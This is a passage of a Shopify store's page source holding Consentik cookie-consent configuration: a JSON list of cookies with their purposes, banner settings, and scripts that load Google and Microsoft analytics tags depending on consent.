        window.cstCookiesData = {"rootLink":"https://apps.consentik.com/consentik","cookies":[{"id":13127116,"cookie_status":true,"cookie_name":"_ab","cookie_description":"Used in connection with access to admin.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"session","privacy_link":null,"wildcard":false,"expired_time":"session","type":null},{"id":13127117,"cookie_status":true,"cookie_name":"_secure_session_id","cookie_description":"Used in connection with navigation through a storefront.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"session","privacy_link":null,"wildcard":false,"expired_time":"session","type":null},{"id":13127118,"cookie_status":true,"cookie_name":"Cart","cookie_description":"Used in connection with shopping cart.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127119,"cookie_status":true,"cookie_name":"cart_currency","cookie_description":"Used in connection with shopping cart.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127120,"cookie_status":true,"cookie_name":"cart_sig","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127121,"cookie_status":true,"cookie_name":"cart_ts","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127122,"cookie_status":true,"cookie_name":"cart_ver","cookie_description":"Used in connection with shopping cart.\r\n","category_id":36594,"platform":"Shopify","domain":"","retention_period":"2 weeks","privacy_link":null,"wildcard":false,"expired_time":"2 weeks","type":null},{"id":13127123,"cookie_status":true,"cookie_name":"checkout","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127124,"cookie_status":true,"cookie_name":"checkout_token","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127125,"cookie_status":true,"cookie_name":"cookietest","cookie_description":"Used in connection with navigation through a storefront.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127126,"cookie_status":true,"cookie_name":"master_device_id","cookie_description":"Used in connection with merchant login.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127127,"cookie_status":true,"cookie_name":"previous_checkout_token\t","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127128,"cookie_status":true,"cookie_name":"previous_step","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127129,"cookie_status":true,"cookie_name":"remember_me","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127130,"cookie_status":true,"cookie_name":"Secret","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127131,"cookie_status":true,"cookie_name":"Secure_customer_sig","cookie_description":"Used in connection with customer login.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127132,"cookie_status":true,"cookie_name":"storefront_digest","cookie_description":"Used in connection with customer login.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127133,"cookie_status":true,"cookie_name":"_shopify_country\t","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127134,"cookie_status":true,"cookie_name":"_shopify_m","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127135,"cookie_status":true,"cookie_name":"_shopify_tm","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127136,"cookie_status":true,"cookie_name":"_shopify_tw","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127137,"cookie_status":true,"cookie_name":"_storefront_u","cookie_description":"Used to facilitate updating customer account information.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127138,"cookie_status":true,"cookie_name":"_tracking_consent","cookie_description":"Tracking preferences.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127139,"cookie_status":true,"cookie_name":"tracked_start_checkout\t","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127140,"cookie_status":true,"cookie_name":"_Brochure_session","cookie_description":"Used in connection with browsing through site.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127141,"cookie_status":true,"cookie_name":"identity_state","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127142,"cookie_status":true,"cookie_name":"identity_state_<<id>>","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127143,"cookie_status":true,"cookie_name":"identity_customer_account_number","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127144,"cookie_status":true,"cookie_name":"_customer_account_shop_sessions","cookie_description":"Used in combination with the _secure_account_session_id cookie to track a user's session for new customer accounts\t","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127145,"cookie_status":true,"cookie_name":"_secure_account_session_id","cookie_description":"Used to track a user's session for new customer accounts","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127146,"cookie_status":true,"cookie_name":"_cmp_a","cookie_description":"Used for managing customer privacy settings.","category_id":36594,"platform":"Shopify","domain":"","retention_period":"1 day","privacy_link":null,"wildcard":false,"expired_time":"1 day","type":null},{"id":13127147,"cookie_status":true,"cookie_name":"c","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Adform","domain":"adform.net (3rd party)","retention_period":"60 days till 3650 days","privacy_link":null,"wildcard":false,"expired_time":"60 days till 3650 days","type":null},{"id":13127148,"cookie_status":true,"cookie_name":"customer_account_locale","cookie_description":"Used in connection with new customer accounts","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127149,"cookie_status":true,"cookie_name":"dynamic_checkout_shown_on_cart","cookie_description":"Dient der Shop-Funktionalität, um den Einkauf und die Bezahlfunktion zu gewährleisten.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"30 minutes","privacy_link":null,"wildcard":false,"expired_time":"30 minutes","type":null},{"id":13127150,"cookie_status":true,"cookie_name":"hide_shopify_pay_for_checkout","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127151,"cookie_status":true,"cookie_name":"keep_alive","cookie_description":"Used in connection with buyer localization.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 weeks","privacy_link":null,"wildcard":false,"expired_time":"14 weeks","type":null},{"id":13127152,"cookie_status":true,"cookie_name":"discount_code","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127153,"cookie_status":true,"cookie_name":"shopify_pay","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127154,"cookie_status":true,"cookie_name":"shopify_pay_redirect","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"30 minutes, 3w or 1y depending on value","privacy_link":null,"wildcard":false,"expired_time":"30 minutes, 3w or 1y depending on value","type":null},{"id":13127155,"cookie_status":true,"cookie_name":"shop_pay_accelerated","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127156,"cookie_status":true,"cookie_name":"source_name","cookie_description":"Used in combination with mobile apps to provide custom checkout behavior, when viewing a store from within a compatible mobile app.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127157,"cookie_status":true,"cookie_name":"checkout_session_lookup","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Shopify","domain":"","retention_period":"3 weeks","privacy_link":null,"wildcard":false,"expired_time":"3 weeks","type":null},{"id":13127158,"cookie_status":true,"cookie_name":"checkout_prefill","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127159,"cookie_status":true,"cookie_name":"checkout_queue_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127160,"cookie_status":true,"cookie_name":"checkout_queue_checkout_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127161,"cookie_status":true,"cookie_name":"checkout_worker_session","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127162,"cookie_status":true,"cookie_name":"checkout_session_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Shopify","domain":"","retention_period":"3 weeks","privacy_link":null,"wildcard":false,"expired_time":"3 weeks","type":null},{"id":13127163,"cookie_status":true,"cookie_name":"order","cookie_description":"Used in connection with order status page.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127164,"cookie_status":true,"cookie_name":"identity-state","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127165,"cookie_status":true,"cookie_name":"card_update_verification_id","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127166,"cookie_status":true,"cookie_name":"customer_account_new_login","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127167,"cookie_status":true,"cookie_name":"customer_account_preview","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127168,"cookie_status":true,"cookie_name":"customer_payment_method","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127169,"cookie_status":true,"cookie_name":"customer_shop_pay_agreement","cookie_description":"Used in connection with checkout","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127170,"cookie_status":true,"cookie_name":"pay_update_intent_id","cookie_description":"Used in connection with checkout","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127171,"cookie_status":true,"cookie_name":"localization","cookie_description":"Für die Lokalisierung und Bereitstellung lokaler Informationen. (z. B. Währung, Shop-Sprache)","category_id":36594,"platform":"Shopify","domain":"","retention_period":"2 weeks","privacy_link":null,"wildcard":false,"expired_time":"2 weeks","type":null},{"id":13127172,"cookie_status":true,"cookie_name":"profile_preview_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127173,"cookie_status":true,"cookie_name":"login_with_shop_finalize","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127174,"cookie_status":true,"cookie_name":"preview_theme","cookie_description":"Used in connection with the theme editor","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127175,"cookie_status":true,"cookie_name":"shopify-editor-unconfirmed-settings","cookie_description":"Used in connection with the theme editor","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127176,"cookie_status":true,"cookie_name":"wpm-test-cookie","cookie_description":"Used to ensure our systems are working correctly.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127177,"cookie_status":true,"cookie_name":"_landing_page","cookie_description":"Track landing pages.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127178,"cookie_status":true,"cookie_name":"_orig_referrer","cookie_description":"Track landing pages.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127179,"cookie_status":true,"cookie_name":"_s","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127180,"cookie_status":true,"cookie_name":"_shopify_d","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127181,"cookie_status":true,"cookie_name":"_shopify_fs","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127182,"cookie_status":true,"cookie_name":"_shopify_s","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127183,"cookie_status":true,"cookie_name":"_shopify_sa_p","cookie_description":"Shopify analytics relating to marketing & referrals.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127184,"cookie_status":true,"cookie_name":"_shopify_sa_t","cookie_description":"Shopify analytics relating to marketing & referrals.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127185,"cookie_status":true,"cookie_name":"_shopify_y","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127186,"cookie_status":true,"cookie_name":"_y","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127187,"cookie_status":true,"cookie_name":"_shopify_uniq","cookie_description":"Tracks landing pages.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127188,"cookie_status":true,"cookie_name":"ab_test_*","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127189,"cookie_status":true,"cookie_name":"ki_r","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127190,"cookie_status":true,"cookie_name":"ki_t","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127191,"cookie_status":true,"cookie_name":"customer_auth_provider","cookie_description":"Shopify analytics.","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127192,"cookie_status":true,"cookie_name":"customer_auth_session_created_at","cookie_description":"Shopify analytics.","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null}],"category":[{"id":36594,"category_status":true,"category_name":"Necessary","category_description":"This website is using cookies to analyze our traffic, personalize content and/or ads, to provide video content. We also share information about your use of our site with our analytics and advertising partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services.","is_necessary":true,"name_consent":"necessary"},{"id":36595,"category_status":true,"category_name":"Preferences","category_description":"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.","is_necessary":false,"name_consent":"preferences"},{"id":36596,"category_status":true,"category_name":"Marketing","category_description":"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third-party advertisers.","is_necessary":false,"name_consent":"marketing"},{"id":36597,"category_status":true,"category_name":"Statistics","category_description":"Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.","is_necessary":false,"name_consent":"analytics"}]};
    </script>



    <script>
        window.cstMultipleLanguages = {"rootLink":"https://apps.consentik.com/consentik","config":{},"cookieInformation":[{"trigger":"Cookies detail","name":"Name","provider":"Provider","domain":"Domain","path":"Path","type":"Type","retention":"Retention","purpose":"Purpose","language":"en"}],"bannerText":[],"cookies":[],"categories":[],"privacyPopup":[]};
    </script>





    <script>
        window.otCKAppData = {"terms":["preference_popup","data_sale_opt_out","auto_scan","consent_log","margin_from_age","sort_button","data_request","delay_banner","add_link_footer","upload_icon","glass_effect","show_homepage_only","show_dismiss_popup","cookie_life_time","reopen_btn","customize_appearance","block_user_interact","blacklist_pages","preference_config","layout_side","custom_cookie_info_text","reopen_config","cookie_policy_generator","standard_cookies","standard_categories","multiple_center","policy_generator","cookie_banner","custom_text_and_color","built_in_themes","custom_banner_width","show_cookie_icon","show_dismiss_btn","google_policy","customer_privacy","show_close_icon","quick_cookie_selector","show_preference_btn","display_restriction"],"settings":{"id":33433,"shop":"equalexchange.myshopify.com","shop_id":"17096425","message":"This website uses cookies to ensure you get the best experience on our website.","submit_text":"Got it!","info_text":"Privacy Policy","text_size":13,"dismiss_text":"Dismiss","prefrences_text":"Preferences","preferences_title":"Manage Consent Preferences","accept_selected_text":"Allow selection","accept_all_text":"Allow all cookies","title_popup":"This website uses cookies","mess_popup":"This website is using cookies to analyze our traffic, personalize content and/or ads, to provide video content. We also share information about your use of our site with our analytics and advertising partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services.","title":null,"google_privacy_text":"Google's Privacy Policy","impressum_title":"Legal Disclosure (Imprint)","permission":"0","show_icon":"0","app_enable":"1","privacy_link":"/pages/privacy-policy","popup_layout":1,"fullwidth_position":2,"corner_position":4,"center_position":1,"show_homepage":"0","show_all":"1","show_all_eu":"1","eu_countries":"[]","cache_time":60,"popup_bgcolor":"#353030","popup_textcolor":"#ffffff","more_textcolor":"#ffffff","submit_bgcolor":"#008480","submit_textcolor":"#ffffff","custom_css":"#cookies-wrapper {\n  border: solid var(--border-width-cards) var(--color-borders-cards);\n}\n#cookies-message #cookies-more-info {\n  font-weight: bold;\n  text-decoration: underline;\n}","show_dismiss":"0","show_dismiss_popup":"1","show_prefrences":"1","color_text_popup":"#FFFFFF","dismiss_textcolor":"#007878","dismiss_bgcolor":"#ffffff","close_dismis":"0","prefrences_bgcolor":"#f9f5f1","prefrences_textcolor":"#000000","accept_selected_text_color":"#02909c","accept_selected_bgcolor":"#e4f3f7","accept_all_text_color":"#ffffff","accept_all_bgcolor":"#02909c","show_cookies":"1","title_color_popup":"#000000","bgcolor_popup":"#ffffff","show_specific_region":[],"style_request_page":"{\"info_bgcolor\":\"#ffffff\",\"show_bgcolor\":\"#2f87e4\",\"edit_bgcolor\":\"#ca2f2f\",\"delete_bgcolor\":\"#770e0e\",\"delete_textcolor\":\"#ffffff\",\"edit_textcolor\":\"#ffffff\",\"show_textcolor\":\"#ffffff\",\"info_textcolor\":\"#000000\",\"info_text_size\":\"13\"}","banner_position":"full","side_position":"left","show_cookies_btn":"0","upgrade_date":"2024-07-09T14:42:17.000Z","theme_name":null,"unit_space":"%","popup_width":55,"position_top":0,"position_left":0,"position_right":0,"position_bottom":0,"enable_debugger":"0","regulation_template":null,"is_updated_cookies":"0","script_tagid":null,"google_privacy_link":"https://business.safety.google/privacy/","enable_google_privacy":"0","enable_impressum":"0","impressum_link":"","decline_behavior":"hide_banner_temporarily","leave_site_url":null,"language_template":"en","text_align":"center","icon_size":25,"plan_name":"Pro"},"unpublicCookies":[],"rootLink":"https://apps.consentik.com/consentik","shopId":"17096425","privacyPopup":{},"advancedSetting":{"icon_banner_url":null,"button_icon_url":"https://apps.consentik.com/consentik/admin/dist/images/cookies-logo/logo-0.png","pages_locked":null,"show_close_icon":"0","app_lang":"en","check_list":{"show_decline_btn":true,"show_preferences_btn":true,"show_cookie_reopen":false,"add_privacy_link":true,"enable_blocking":false,"data_request":false},"is_hide_checklist":0,"schedule_enable":"0","schedule_duration":null,"schedule_interval":"no","schedule_secret":"0","banner_holiday":"0","admin_mode":false,"setup_mode":false,"banner_status":null,"glass_effect":{"enable":false},"quick_show_category":"0","delay_show":0,"gpc":"0","reopen_conf":{"btnBg":"#EA9F30","btnText":"Manage cookie","behavior":"banner","btnColor":"#FFFFFF","position":"bottom-right","displayAs":"icon","verticalMargin":10,"footerLinkEnable":false,"horizontalMargin":10},"data_sale_opts":null,"preferences_opts":{"show_table":false,"show_count":false,"type":"necessary","consent":["necessary"]},"buttons_position":{"mobile":{"dismiss":1,"prefrences":2,"submit":3},"desktop":{"dismiss":1,"prefrences":2,"submit":3}},"sklik_rtg_id":null,"bing_tag_id":null,"font_name":null,"border_style":"rounded","store_front_metafield_id":null,"block_interaction":{"enable":false,"blur":6,"opacity":0.3},"shop_locales":null},"type":"PRO","planId":25,"fromPlus":false,"fromAdvanced":false,"fromPremium":false,"isUnlimited":false,"isFree":false,"isPaid":true};
        window.cstUseLiquid = window.otCKAppData.uId >= window.otCKAppData.lowestId;
        if (typeof otCKAppData === 'object') {
            otCKRootLink = otCKAppData.rootLink;
            otCKSettings = otCKAppData.settings;
        }
        if (window.cstCookiesData != undefined) {
            window.otCKAppData.cookies = window.cstCookiesData.cookies
            window.otCKAppData.category = window.cstCookiesData.category
        }
        window.otCKRequestDataInfo = window.otCKRequestDataInfo ? window.otCKRequestDataInfo : {};
    </script>



<!-- BEGIN app snippet: consent-mode --><script>    const cstConsentMode = window.otCKAppData?.consentMode;    if (!!cstConsentMode && cstConsentMode?.enable_gcm) {        console.log('GCM LIQUID CALLING...');        window['otkConsent'] = cstConsentMode;        _cst_gcm_initialize(cstConsentMode)    }    function _cst_gcm_initialize(consentMode) {        console.log('GCM INITIALIZED...');        const canAuto = !consentMode?.have_gtm && !consentMode?.keep_gtm_setup;        const trackingIds = consentMode.gtm?.split(',');        if (!window.cstUseLiquid || !canAuto) return;        console.log('GCM WORKING...');        /**         *         * @type {string[]}         */        const regions = window.otCKAppData.consentModeRegions;        const isShowAll = window.otCKAppData?.settings?.show_all === '1';        const userRegion = isShowAll ? {} : {region: regions};        window.cstUserRegion = userRegion;        window.otCookiesGCM = {            url_passthrough: false,            ads_data_redaction: false,            config: Object.assign({                //Marketing                ad_user_data: !consentMode.ad_user_data ? "granted" : "denied",                ad_personalization: !consentMode.ad_personalization ? "granted" : "denied",                ad_storage: !consentMode.ad_storage ? "granted" : "denied",                // analytics                analytics_storage: !consentMode.analytics_storage ? "granted" : "denied",                // preferences                functionality_storage: !consentMode.functionality_storage ? "granted" : "denied",                personalization_storage: !consentMode.personalization_storage ? "granted" : "denied",                security_storage: !consentMode.security_storage ? "granted" : "denied",                cst_default: 'granted',                wait_for_update: 500            }, userRegion),        };        const rulesScript = document.createElement('script');        rulesScript.src = "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/core.js";        const firstChild = document.head.firstChild;        document.head.insertBefore(rulesScript, firstChild);        if (trackingIds?.length > 0 && canAuto) {            console.log('GCM TAG INITIALIZED...', trackingIds);            for (const key of trackingIds) {                const ID = key.trim();                if (ID.startsWith('GTM')) {                    const GTM = document.createElement('script');                    GTM.innerHTML = `(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','${ID}');`                    document.head.append(GTM);                } else if (ID.startsWith('G')) {                    const gtagScript = document.createElement('script');                    gtagScript.async = true;                    gtagScript.src = `https://www.googletagmanager.com/gtag/js?id=${ID}`;                    document.head.append(gtagScript);                    const gtagContent = document.createElement('script');                    gtagContent.innerHTML = `window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', '${ID}');`                    document.head.append(gtagContent);                } else if (ID.startsWith('ca-pub')) {                    const tag = document.createElement("script");                    tag.src = `https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=${ID}`;                    tag.async = true;                    document.head.append(tag);                } else if (ID.startsWith('AW-')) {                    const tag = document.createElement("script");                    tag.src = `https://www.googletagmanager.com/gtag/destination?id=${ID}`;                    tag.async = true;                    document.head.append(tag);                }            }        }    }</script><!-- END app snippet -->
<!-- BEGIN app snippet: UET --><script>    const cstAdvanced = window.otCKAppData?.advancedSetting;    const cstUetEnabled = cstAdvanced?.enable_uet === '1';    const cstMicrosoftConsent = cstAdvanced?.microsoft_consent;    if (cstUetEnabled && window.cstUseLiquid && !!cstMicrosoftConsent) {        if (cstMicrosoftConsent.hasUET && !!cstMicrosoftConsent.uetId) {            !function (e, a, n, t, o) {                var c, r, d;                e[o] = e[o] || [], c = function () {                    var a = {ti: Number(cstMicrosoftConsent.uetId), enableAutoSpaTracking: !0};                    a.q = e[o], e[o] = new UET(a), e[o].push("pageLoad")                }, (r = a.createElement(n)).src = "//bat.bing.com/bat.js", r.async = 1, r.onload = r.onreadystatechange = function () {                    var e = this.readyState;                    e && "loaded" !== e && "complete" !== e || (c(), r.onload = r.onreadystatechange = null)                }, (d = a.getElementsByTagName(n)[0]).parentNode.insertBefore(r, d)            }(window, document, "script", 0, "uetq");            console.log('UET INITIAL SETTING...');        }        if (cstMicrosoftConsent.hasClarity && !!cstMicrosoftConsent.clarityId) {            (function (c, l, a, r, i, t, y) {                c[a] = c[a] || function () {                    (c[a].q = c[a].q || []).push(arguments)                };                t = l.createElement(r);                t.async = 1;                t.src = "https://www.clarity.ms/tag/" + i;                y = l.getElementsByTagName(r)[0];                y.parentNode.insertBefore(t, y);            })(window, document, "clarity", "script", `${cstMicrosoftConsent.clarityId}`);            console.log('CLARITY INITIAL SETTING...');        }        /**         * UET Function         */        window.uetq = window.uetq || [];        function __cstUetHasCookie(name, values) {            return document.cookie.split(";").some((cookie) => {                cookie = cookie.trim();                return (                    cookie.startsWith(name) && values.some((v) => cookie.includes(v))                );            });        }        function __cstUetSetCookie(name, value, days) {            let expires = "";            if (typeof value !== "string") {                value = JSON.stringify(value);            }            let expiredDate = window.otCookiesExpiredDate;            if (days) {                expiredDate = days;            }            let date = new Date();            date.setTime(date.getTime() + expiredDate * 24 * 60 * 60 * 1000);            expires = "; expires=" + date.toUTCString();            document.cookie = name + "=" + value + expires + "; path=/";        }        function _otkBingConsent() {            if (typeof window.uetq !== 'undefined') {                console.log('UET CALLING...');                const isAccepted = __cstUetHasCookie(window.otCurrentCookieName, [                    "marketing",                    "analytics"                ]);                __cstUetSetCookie("_uetmsdns", !isAccepted ? 1 : 0);                window.uetq.push("consent", "default", {                    ad_storage: "denied"                });                if (isAccepted) {                    window.uetq.push("consent", "update", {                        ad_storage: "granted"                    });                }            }        }        function _otkClarityConsent() {            if (typeof window.clarity 